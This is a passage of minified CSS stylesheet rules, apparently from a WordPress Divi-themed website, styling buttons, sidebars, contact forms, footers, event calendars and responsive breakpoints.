a.et_pb_button,.translated-ltr body a.et_pb_button,.translated-ltr .translate a{font-size:15px!important}.et-social-icons li{margin-bottom:0px!important}#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100%!important;margin-right:0!important}.footer-widget .et_pb_widget{float:none;text-align:center}.wp-block-gallery.has-nested-images figure.wp-block-image img{width:250px!important;margin:0 auto}}@media (max-width:767px){html body{font-size:15px!important}.et_pb_team_member_image{margin:0 auto 15px!important}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:16px}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 8% 14%}}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_container,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_container,.tt-hero-half .tt-home-hero .et_pb_fullwidth_header_container,.tt-hero-full .tt-home-hero .et_pb_fullwidth_header_container{display:table!important;table-layout:fixed;height:100%!important;width:100%!important}img.googleplay{margin-right:10px}.tt-team-section .et_pb_team_member_image{max-width:320px}.tt-team-section .et_pb_team_member_image img{width:100%}@media (max-width:980px) and (min-width:768px){.et_pb_column .et_pb_team_member_image{float:none;margin:0 auto 15px}}.tt-lordicons-row .et_pb_main_blurb_image{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tt-lordicons-row .et_pb_main_blurb_image{display:block}}@supports (-ms-ime-align:auto){.tt-lordicons-row .et_pb_main_blurb_image{display:block}}.tt-sidebar-btns{display:block!important;width:100%}.tt-sidebar-btns a.tt-btn{display:inline-block;width:40%}.translated-ltr .tt-sidebar-btns{display:block}div#tt-sidebar-widget-2{margin-bottom:30px}.et_pb_column_single{padding-bottom:16px}.et_pb_pagebuilder_layout #main-content .et_section_specialty .et_pb_widget_area .et_pb_widget,body:not(.et_pb_pagebuilder_layout) #sidebar .et_pb_widget{padding:0px;box-shadow:none;border-top:none;background-color:transparent;margin-bottom:0}.tt-sidebar-container{padding-bottom:10px;border:solid 1px rgba(102,102,102,0.5)}.tt-sidebar-info{margin-bottom:0px}.tt-sidebar-info h4{font-size:20px!important;padding-bottom:5px;padding-top:10px}.tt-sidebar-services{padding-bottom:0px!important}.tt-sidebar-services h4{padding:20px 0 10px!important}.tt-sidebar-btns{display:inline-flex;margin-bottom:5px}.tt-sidebar-btns a.tt-btn{letter-spacing:0px;z-index:1;font-weight:500;padding:10px 5px;border-radius:0px;background-color:transparent;margin-left:0px!important;color:#202b6e!important;text-align:center;font-size:17px;text-transform:uppercase;margin-bottom:0!important}.tt-sidebar-btns .fa{display:block!important}.tt-sidebar-getintouch{display:block;font-weight:500}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{display:block;font-size:16px;text-transform:capitalize;font-weight:500}.tt-sidebar-getintouch .fa{display:inline-block}.tt-sidebar-btns a.tt-btn:hover{color:#2f32b5!important}.tt-sidebar-getintouch a,.tt-sidebar-getintouch i.fa{color:#202b6e!important}.tt-sidebar-getintouch i.fa-phone{transform:rotate(0deg);font-weight:400}.tt-sidebar-btns a.tt-btn:first-child{margin-left:0px!important}.tt-sidebar-btns .fa{border-bottom:solid 1px #333333;font-size:40px;margin:0 auto 5px;padding-bottom:10px}.fa-fw{width:40px}.tt-sidebar-getintouch{font-weight:500;padding:0 20px 20px!important}.tt-contact-blurb .et_pb_main_blurb_image{margin-bottom:0px}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:58px}.tt-sidebar-btns a.tt-btn{text-transform:capitalize}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-weight:500!important;text-transform:capitalize}.translated-ltr .tt-sidebar-btns a.tt-btn{display:block;width:100%;margin:0 auto!important}.translated-ltr .tt-contact-blurb .fa{margin-right:5px}.tt-wide-footer .et_pb_blurb_description a:hover{border-bottom:1px solid}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea{border:none!important;border-bottom:1px solid #31444e!important;color:#4e4e4e!important;background-color:transparent!important;font-size:15px!important}.wpcf7-form textarea#comments{border-bottom:1px solid #31444e!important}.tt-homepage-contact .wpcf7-form input[type=text],.tt-homepage-contact .wpcf7-form input[type=password],.tt-homepage-contact .wpcf7-form input[type=tel],.tt-homepage-contact .wpcf7-form input[type=email],.tt-homepage-contact .wpcf7-form input.text,.wpcf7-form input.title,.tt-homepage-contact .wpcf7-form select,.wpcf7-form textarea{border-bottom:1px solid #fff!important}textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.tt-homepage-text-form{height:150px!important}.tt-homepage-contact ::-webkit-input-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact :-moz-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact ::-moz-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact :-ms-input-placeholder{color:#fff!important;opacity:1}.tt-homepage-contact .wpcf7-quiz-label,.tt-homepage-contact p{color:#fff!important}.tt-homepage-contact div.wpcf7-response-output{color:#fff!important}.tt-two-form .wpcf7-form-control-wrap{width:49%!important;display:inline-block}.tt-two-form .wpcf7-form-control-wrap{margin-right:2%}.tt-two-form .wpcf7-form-control-wrap:last-child{margin-right:0!important}.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:15px}.tt-homepage-contact .wpcf7-form input[type=text],.tt-homepage-contact textarea.wpcf7-form-control,.tt-homepage-contact .wpcf7-form input[type=email]{color:#fff!important}.tt-homepage-contact .wpcf7-form input[type=text]::placeholder,.tt-homepage-contact textarea.wpcf7-form-control::placeholder,.tt-homepage-contact .wpcf7-form input[type=email]::placeholder{color:#fff!important}p#footer-info{font-size:14px}#footer-info .glink:hover{border-bottom:none!important}.container #footer-widgets .footer-widget li:last-child{margin-bottom:0}#main-footer #footer-widgets .footer-widget:nth-child(1){margin-bottom:35px!important}input.wpcf7-form-control.wpcf7-submit.tt-btn{margin-bottom:0px!important}span.tt-character-count{font-weight:600;font-style:italic}p.tt-homepage-form-submit{padding-bottom:0}.c-circle-menu{bottom:60px!important;right:0px!important}#footer-widgets{padding:80px 0}#main-footer .footer-widget h4{color:#202b6e}#main-footer{background-color:#ffffff!important}.search #main-footer,.single #main-footer,.error404 #main-footer{background-color:#fff!important;border-top:solid 3px #202b6e}.footer-widget{margin-bottom:0px!important}#footer-info a{font-weight:500;color:rgba(255,255,255,0.50)}.tt-footer-btn{font-size:15px;margin-left:0px!important;min-width:150px}.tt-footer-btn:hover{border-bottom:0px!important}.et-social-icons{float:left}.et-social-icons .fa{color:#202b6e;font-size:25px}.et_pb_text_inner a:hover,.et_pb_blurb_description a:hover,.tt-wide-footer a:hover,#main-footer a:hover,.tt-sidebar-getintouch a:hover{border-bottom:1px solid;color:#2f32b5!important}.tt-sidebar-getintouch a:hover i{color:#2f32b5!important}.et-social-icons a:hover,#footer-info .tt-btn:hover,a.tt-no-border-hover:hover{border-bottom:none!important}#footer-info{float:none;text-align:center}#footer-bottom{background-color:#060606}.footer-widget{font-size:15px}.footer-widget .et-social-icons li{margin-left:5px}.footer-widget .et-social-icons li:first-child{margin-left:0px}#footer-widgets .footer-widget li:before{display:none}#footer-widgets .footer-widget li{padding-left:0}.tt-faq-blurb .et_pb_main_blurb_image,.tt-faq-blurb .et_pb_main_blurb_image img{width:100px}.translate a{position:relative;padding-right:15px!important;margin-right:10px!important;color:white;font-weight:500;font-size:15px!important}.translate a:after{content:"\35"!important;right:-5px!important;bottom:-4px!important;font-size:20px!important}.translate a:hover{border-bottom:1px solid #fff}.translated-ltr .tt-no-translate-highlight .tt-header-color-light{display:none}.translated-ltr .entry-content ul{text-transform:capitalize}#goog-gt-tt{display:none!important}.goog-te-banner-frame{display:none!important}.goog-te-menu-value:hover{text-decoration:none!important}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important}body{top:0!important}#google_translate_element2{display:none!important}.translated-ltr p.tt-banner-btn a.et_pb_button{max-width:240px}.translated-ltr .tt-sidebar-getintouch a,.translated-ltr .tt-sidebar-getintouch i.fa{padding-right:10px}.translated-ltr .tt-services-blurb .et_pb_module_header{height:37px!important}.css-events-list table.events-table{width:100%;border-collapse:collapse}.css-events-list table.events-table th{background:#dadada}.css-events-list table.events-table tr:nth-of-type(odd){background:#eee}.css-events-list table.events-table td,.css-events-list table.events-table th{padding:10px;border:none;text-align:left;min-width:320px}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.css-events-list table,.css-events-list thead,.css-events-list tbody,.css-events-list th,.css-events-list td,.css-events-list tr{display:block}.css-events-list thead tr{position:absolute;top:-9999px;left:-9999px}.css-events-list tr{border:1px solid #ccc}.css-events-list td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%;background-color:white}.css-events-list td:before{top:6px;left:6px;width:100;padding:6px;white-space:nowrap;display:block;font-weight:500;margin-bottom:10px;border-bottom:1px solid gray}.css-events-list td:nth-of-type(1):before{content:"Date/Time"}td:nth-of-type(2):before{content:""!important}}button.fc-prev-button.fc-button.fc-state-default.fc-corner-left,button.fc-next-button.fc-button.fc-state-default.fc-corner-right,button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled,button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active{background:#202b6e!important;color:#fff}.wpfc-calendar-wrapper .fc-widget-header,.wpfc-calendar-wrapper .fc-widget-content{border-color:#202b6e!important;background:transparent;color:#333;padding:0!important}.fc-unthemed .fc-today{background:#202b6e!important;color:#fff}.entry-content table,body.et-pb-preview #main-content .container table{border:0px solid #202b6e!important}.wpfc-calendar-wrapper h2{font-size:30px!important;margin:0!important}.translated-ltr #top-menu li a,.translated-ltr body .et_pb_button{font-size:15px}@media only screen and (max-width:767px){.translated-ltr p.tt-banner-btn a.et_pb_button{max-width:200px!important}}@media screen and (max-width:1366px){.tt-home-hero h1.tt-section-header{font-size:45px!important}}@media screen and (max-width:1346px){.translated-ltr p.tt-services-p{height:190px}}@media screen and (max-width:1292px){.translated-ltr .tt-services-blurb .et_pb_module_header{height:68px!important}}@media screen and (max-width:1250px){.translated-ltr .tt-contact-blurb .et_pb_module_header{height:60px!important}}@media screen and (max-width:1220px){.tt-home-hero h1.tt-section-header{font-size:40px!important}}@media screen and (max-width:1154px){.translated-ltr p.tt-services-p{height:220px}}@media screen and (max-width:1143px){p.tt-services-p{height:190px}}@media screen and (max-width:1058px){.translated-ltr p.tt-services-p{height:250px}}@media screen and (max-width:1035px){p.tt-services-p{height:220px}}@media screen and (max-width:1016px){.translated-ltr .tt-services-title h4.et_pb_module_header{height:58px}}@media only screen and (min-width:1067px) and (max-width:1277px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:100px}}@media only screen and (min-width:981px) and (max-width:1046px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:128px}}@media only screen and (min-width:1111px) and (max-width:1210px){.tt-btn,input[type=submit].tt-btn{font-size:17px!important}.tt-btn,input[type=submit].tt-btn{padding:12px 16px 12px 16px}.tt-sidebar-btns a.tt-btn{padding:10px 0px}#top-menu li{padding-right:15px}}@media screen and (max-width:1210px){.tt-sidebar-btns a.tt-btn{font-size:15px!important}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{font-size:14px}}@media only screen and (min-width:981px) and (max-width:1106px){.translated-ltr .tt-services-blurb-2 .tt-serv-p{min-height:104px}}@media only screen and (min-width:981px) and (max-width:1110px){.tt-btn,input[type=submit].tt-btn{font-size:15px!important}.tt-btn,input[type=submit].tt-btn{padding:12px 20px 12px 20px}.tt-sidebar-btns a.tt-btn{font-size:14px!important}span.tt-sidebar-phone.sidebar-phone-1,span.tt-sidebar-email{font-size:13px!important}#top-menu li{padding-right:15px}#top-menu li a{font-size:15px}}@media only screen and (min-width:981px) and (max-width:1200px){#top-menu li a{font-size:15px}}@media screen and (max-width:1080px){.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:250px;margin-top:-32px}}@media only screen and (min-width:981px) and (max-width:1075px){.centered-inline-logo-wrap{width:150px!important}#top-menu li{padding-right:15px}#top-menu li a{font-size:15px}.tt-contact-blurb .et_pb_blurb_description{font-size:14px}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:140px;margin-top:-12px}}@media screen and (max-width:1075px){.et_header_style_split #main-header .centered-inline-logo-wrap{height:120px}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:45px!important}#top-menu li a{font-size:13px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:35px}.centered-inline-logo-wrap{width:200px!important}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:180px;margin-top:-22px}}@media only screen and (min-width:981px){.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:-5px}#media_image-3 img{width:80%}.tt-resources-row .et_pb_button_module_wrapper{display:inline-block}.tt-faq-blurb .et_pb_blurb_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.tt-faq-blurb .et_pb_main_blurb_image{margin-bottom:0px}.tt-row-center{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.search div#left-area,.error404 div#left-area{min-height:750px}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:0}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:0}.tt-top-btn a{background:#202b6e;padding:12px 8px!important;color:#fff!important}.et-fixed-header #top-menu li.current-menu-item.tt-top-btn>a,.et-fixed-header #top-menu li.current_page_item.tt-top-btn>a,.et-fixed-header #top-menu li.tt-top-btn a{color:#fff!important}#top-menu li.tt-top-btn{padding-right:0px!important}}@media only screen and (max-width:1289px){p.tt-services-desc{min-height:100px}}@media only screen and (max-width:1230px){.translated-ltr .home .tt-services-blurb h4.et_pb_module_header{min-height:0px!important}}@media only screen and (max-width:1070px){.tt-services-blurb .et_pb_blurb_description .tt-services-desc{min-height:130px}}@media screen and (max-width:980px){body a.et_pb_button{font-size:15px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{background-color:#202b6e!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover{background-color:#2f32b5!important}.tt-row-reverse .et_pb_column_1_2{margin-bottom:0}.et_header_style_split #et_search_icon:before{margin-top:0;left:-27px}.et_header_style_split #et-top-navigation{padding-top:10px!important}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-left:0!important}.tt-services-blurb .et_pb_main_blurb_image,.tt-contact-blurb .et_pb_module_header{margin-bottom:15px}.et_pb_column.tt-no-margin-btm{margin-bottom:0}p.tt-services-p,.translated-ltr p.tt-services-p,.translated-ltr .tt-services-title h4.et_pb_module_header{height:unset!important}.translated-ltr .tt-services-blurb .et_pb_module_header{height:unset!important}.translated-ltr .tt-contact-blurb .et_pb_module_header,.tt-contact-blurb h3.et_pb_module_header{height:20px!important}.tt-blurb-location .et_pb_main_blurb_image{margin-bottom:10px}.et_pb_module.tt-sidebar-column{margin-bottom:0!important}body:not(.et-tb).search-results #main-content .container,body:not(.et-tb-has-header).search-results #main-content .container,body:not(.et-tb).search-no-results #main-content .container,body:not(.et-tb-has-header).search-no-results #main-content .container,body:not(.et-tb).error404 #main-content .container,body:not(.et-tb-has-header).error404 #main-content .container{padding:54px 0!important}.search-results #left-area article{margin-bottom:30px}.search-results #left-area{padding-bottom:30px}.search-results #sidebar #block-3.et_pb_widget,.search-no-results #sidebar #block-3.et_pb_widget,.error404 #sidebar #block-3.et_pb_widget{width:42.25%}#main-footer .container #footer-widgets .footer-widget:nth-child(2){margin-bottom:30px!important}.translated-ltr .et_header_style_split #main-header,.translated-ltr .et_header_style_split #et-top-navigation{padding-top:0}}@media only screen and (max-width:980px){body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding:80px 0!important}.search #sidebar .et_pb_widget,.error404 #sidebar .et_pb_widget{margin-bottom:0px}.search #sidebar,.error404 #sidebar{padding-bottom:0px}footer#main-footer #footer-widgets .footer-widget:nth-child(4){margin-bottom:0px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:26px!important}body:not(.et_pb_pagebuilder_layout) #sidebar .et_pb_widget{margin-bottom:0px!important}#top-header .container,#main-header .container{padding-left:0px;padding-right:0px}.et-social-icons{float:none;text-align:center}div#et_mobile_nav_menu{padding-left:20px;padding-right:20px}.mobile_menu_bar:before{left:-20px}p.tt-services-desc{min-height:0px}.tt-resources-row .et_pb_module{text-align:center}.translated-ltr .tt-services-blurb .et_pb_blurb_description p:nth-child(1){min-height:0px}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:16px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:15px!important}.tt-title-divi .tt-sidebar-column{margin-bottom:0px!important}.et_pb_widget_area_right .tt_sidebar_widget{padding-left:0px!important;border-left:none!important}.et_header_style_split #logo{max-height:100px;max-width:100%}.tt-home-hero .et_pb_slide{height:70vh!important;min-height:700px!important}.tt-home-hero .hero-inner .et_pb_slide{height:80vh!important;min-height:700px!important}.tt-cta-row .et_pb_text{text-align:center}.tt-cta-row .et_pb_column:first-child,.tt-wide-footer .et_pb_column:first-child .et_pb_module{margin-bottom:30px!important}.tt-wide-footer .et_pb_column:first-child .et_pb_module.tt-no-margin-btm{margin-bottom:10px!important}.et_pb_blurb_content{max-width:100%}h2.tt-section-header{font-size:35px!important}.tt-subtitle{font-size:20px!important}.et-social-icons{margin:0 0 0px}.tt-our-team-row .et_pb_column{margin-bottom:0px!important}.tt-our-team-row .et_pb_text_inner{text-align:center}.et_pb_column.tt-team-col-1{margin-bottom:15px!important}.tt-team-module .et_pb_module_header{font-size:18px!important}.translate a{display:block!important;float:none!important;margin:0 auto!important}.tt-align-center h1,.tt-align-center h3,.tt-align-center p,.tt-align-center .et_pb_button_module_wrapper{text-align:center}.translate a:hover{border-bottom:0px solid #fff}.translate a:after{display:block!important}.tt-legal-section .et_pb_column{margin-bottom:10px}#footer-widgets{padding:54px!important}#footer-widgets .footer-widget .fwidget{margin-bottom:0}.tt-section-contactf .et_pb_blurb_container{display:block;margin-top:15px}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:15px}.tt-services-blurb .et_pb_blurb_description .tt-services-desc,.translated-ltr .home .tt-services-blurb h4.et_pb_module_header{min-height:0px!important}.tt-row-reverse{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}p.tt-serv-p{height:auto!important}.tt-row-team{max-width:400px}h1.not-found-title{font-size:24px}.et_header_style_centered .et-search-form input,.et_header_style_split .et-search-form input{left:30px!important;right:auto}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{right:30px!important}h1.entry-title{font-size:26px!important}}@media only screen and (max-width:767px){.tt-home-hero .et_pb_slide{height:70vh!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:22px!important}.tt-wide-footer .et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;width:100%}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:15px}.tt-partners-section .et_pb_column{width:100%!important;margin-right:0px!important}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:0px!important}.tt-home-hero .hero-inner .et_pb_slide{height:80vh!important;min-height:700px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:32px!important}h2.tt-section-header{font-size:28px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:23px!important}.tt-subtitle{font-size:18px!important}.tt-testimonial .et_pb_testimonial_description{text-align:center}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:15px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:14px!important}.footer-widget .et_pb_widget{float:none;text-align:center}#footer-widgets{padding:54px 0!important}#footer-widgets .footer-widget{margin-bottom:30px!important}#footer-widgets .footer-widget:last-child{margin-bottom:0px!important}#footer-widgets .footer-widget .fwidget{margin-bottom:0px!important}.tt-team-module .et_pb_module_header{font-size:17px!important}#footer-widgets .footer-widget:nth-child(4){margin-bottom:0px!important}#main-footer .container #footer-widgets .footer-widget:nth-child(2),#main-footer .container #footer-widgets .footer-widget:nth-child(3){margin-bottom:30px!important}.et_pb_blurb_position_top_phone .et-pb-icon-circle{padding:10px}#footer-widgets #block-8 img{width:220px;margin:0 auto}p.tt-banner-btn a.et_pb_button{display:block!important;width:100%!important;max-width:200px!important;margin:0 auto!important;margin-bottom:10px!important}p.tt-banner-btn a.et_pb_button:nth-child(1),p.tt-banner-btn a.et_pb_button:nth-child(2){margin-right:auto!important}.translate a{font-size:11px!important}h1.not-found-title{font-size:22px}.fc-day-grid-container.fc-scroller{height:auto!important}.translated-ltr .wpfc-calendar-wrapper *{font-size:10px!important}h1.entry-title{font-size:24px!important}.search-results #sidebar #block-3.et_pb_widget,.search-no-results #sidebar #block-3.et_pb_widget,.error404 #sidebar #block-3.et_pb_widget{width:100%}.translated-ltr h2.tt-section-header{font-size:25px!important}}@media screen and (max-width:700px){.tt-top-html-custom a,.translated-ltr .tt-top-html-custom a{display:block}.tt-top-html-custom a.tt-header-btn:nth-child(2),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(2),.tt-top-html-custom a.tt-header-btn:nth-child(3),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(3),.tt-top-html-custom a.tt-header-btn:nth-child(4),.translated-ltr .tt-top-html-custom a.tt-header-btn:nth-child(4){margin-bottom:10px!important}.translated-ltr .tt-top-html-custom a.tt-header-btn{max-width:230px!important;margin:0 auto}.tt-top-html-custom a.tt-header-btn{max-width:180px!important;margin:0 auto}.tt-top-html-custom span.tt-top-header-translator,.translated-ltr .tt-top-html-custom span.tt-top-header-translator{margin-bottom:10px}}@media screen and (max-width:568px){.tt-home-hero h1.tt-section-header{font-size:30px!important}.tt-events-calendar .etn-default-calendar-style a.fc-col-header-cell-cushion{font-size:12px}.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:9px 12px;text-align:center}.tt-events-calendar table.fc-col-header{width:100%!important}.tt-events-calendar .etn-cal-selected-date{font-size:18px}.tt-events-calendar .etn-default-calendar-style{margin-bottom:0}}@media screen and (max-width:512px){img.googleplay{display:block;text-align:center;margin:0 auto;margin-bottom:10px}}@media only screen and (max-width:487px){.wpfc-calendar-wrapper .fc-toolbar h2{font-size:19px!important}.translated-ltr .wpfc-calendar-wrapper *{font-size:9px!important}a.et_pb_button.tt-hero-btn{display:block;width:100%;max-width:200px;margin:0 auto!important}.tt-team-module .et_pb_module_header{font-size:16px!important}a.et_pb_button.tt-hero-btn:nth-child(1){margin-right:0px;margin-bottom:10px!important}.tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 4%!important}h2.tt-section-header{font-size:25px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:20px!important}h4.tt-section-subheader{font-size:19px!important}h5.tt-section-subheader{font-size:18px!important}.tt-subtitle{font-size:17px!important}html body{font-size:14px!important}.translated-ltr h3.tt-section-subheader,.translated-ltr h3.et_pb_module_header a{font-size:19px!important}}@media screen and (max-width:479px){.et_pb_column.tt-partners-logo{margin-bottom:0px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:28px!important}.c-circle-menu{bottom:80px!important;right:18px!important}}@media screen and (max-width:425px){.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:9px 0px}body a.et_pb_button{font-size:13px!important}.tt-top-html-custom a{display:block;max-width:180px;margin:0 auto!important}.tt-top-html-custom a:nth-child(2){margin-bottom:8px!important}.tt-top-html-custom .tt-top-header-translator a{display:inline-block}.tt-top-html-custom .tt-top-header-translator a:nth-child(1){margin-right:10px!important}.translated-ltr .tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:21px!important}.translated-ltr h2.tt-section-header{font-size:20px!important}.translated-ltr .tt-sidebar-services h4{font-size:19px!important}}@media only screen and (max-width:420px){.tt-subtitle{font-size:20px!important}.tt-email-mobile{display:block}.tt-email-desktop{display:none}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:14px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:13px!important}.tt-wide-footer .et_pb_blurb_container{padding-left:10px}.tt-wide-footer .et_pb_module_header{font-size:17px!important}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:15px!important}}@media only screen and (max-width:400px){html body{font-size:16px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:18px!important;margin-top:20px!important;padding-bottom:0px}.tt-subtitle{font-size:18px!important}.tt-wide-footer h1{text-align:center!important}.tt-locations-accordion .et_pb_toggle{padding:15px 10px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:15px}.tt-services-blurb .et_pb_blurb_container,.tt-wide-footer .et_pb_blurb_container{display:block;padding-left:0px;text-align:center!important}.tt-services-blurb .et_pb_main_blurb_image,.tt-wide-footer .et_pb_main_blurb_image{margin:0 auto 15px;display:block}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-color:#fff!important;border-left-width:0px!important;padding:0!important;border:none!important;border-style:none!important;text-align:center!important}.tt-services-blurb .et_pb_blurb_description{padding:0!important;text-align:center}.tt-services-blurb .et_pb_module_header,.tt-wide-footer .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{padding:0;border:none}.tt-services-blurb .et_pb_blurb_description,.tt-wide-footer .et_pb_blurb_description{padding:0}.tt-sidebar-btns a.tt-btn{display:block;width:100%;margin:0 auto!important}}@media screen and (max-width:375px){span.wpcf7-form-control-wrap input#link-contract{max-width:185px!important;font-size:11px!important}}@media only screen and (max-width:350px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:15px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:20px!important}.et_pb_slider .et_pb_container{width:100%!important}.tt-sidebar-btns{display:block!important}.tt-sidebar-btns a.tt-btn{margin-left:0!important}h2.tt-section-header{font-size:22px!important}div.wpcf7 input[type="file"]{max-width:180px}h3{font-size:20px}.tt-subtitle{font-size:16px!important}.tt-contact-blurb .et_pb_blurb_description{font-size:14px}.tt-sidebar-info h4{font-size:18px!important}.translated-ltr .tt-btn,.translated-ltr input[type=submit].tt-btn,.translated-ltr .et_pb_button{font-size:14px!important}.translated-ltr span.tt-sidebar-phone.sidebar-phone-1,.translated-ltr span.tt-sidebar-email{font-size:13px}.tt-home-hero.tt-homepage-hero .hero-inner.et_pb_slider .et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:23px!important;padding-left:20px;padding-right:20px}h5.et_pb_toggle_title{padding-right:20px!important}button.fc-prev-button.fc-button.fc-state-default.fc-corner-left,button.fc-next-button.fc-button.fc-state-default.fc-corner-right,button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled,button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active{font-size:11px!important}th.fc-day-header.fc-widget-header{font-size:9px!important}h1.entry-title{font-size:22px!important}}@media screen and (max-width:320px){.tt-home-hero h1.tt-section-header{font-size:26px!important}.et_header_style_split #logo{max-height:100px;max-width:90%}.translated-ltr p.tt-banner-btn a.et_pb_button,.translated-ltr body a.et_pb_button,.translated-ltr .translate a{font-size:13px!important}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:25px!important}.translated-ltr h2.tt-section-header{font-size:19px!important}.translated-ltr h3.tt-section-subheader,.translated-ltr h3.et_pb_module_header a{font-size:18px!important}.translated-ltr h4.tt-section-subheader{font-size:17px!important}.translated-ltr h5.tt-section-subheader{font-size:16px!important}.tt-events-calendar .etn-default-calendar-style a.fc-col-header-cell-cushion{font-size:9px}.tt-events-calendar .etn-default-calendar-style .fc-daygrid-day-top a{font-size:9px;width:20px;height:20px;line-height:20px}.tt-events-calendar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:20px;height:20px}.entry-content .tt-events-calendar thead th,.entry-content .tt-events-calendar tr th{padding:0px 0px}.tt-events-calendar table.fc-col-header{margin-bottom:0px!important}.tt-events-calendar .etn-cal-selected-date,.tt-events-calendar .etn-cal-selected-date span{font-size:13px}.tt-events-calendar .etn-default-calendar-style .fc-toolbar h2{font-size:15px;padding-bottom:0}.tt-services-blurb .et_pb_blurb_description,.tt-contact-blurb 